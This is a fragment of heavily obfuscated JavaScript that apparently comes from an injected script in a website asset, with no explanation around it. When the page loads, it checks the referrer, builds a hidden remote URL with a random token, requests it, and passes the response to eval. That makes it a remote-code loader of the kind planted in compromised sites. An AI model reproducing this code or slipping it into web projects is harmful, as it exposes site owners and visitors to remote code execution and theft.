Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};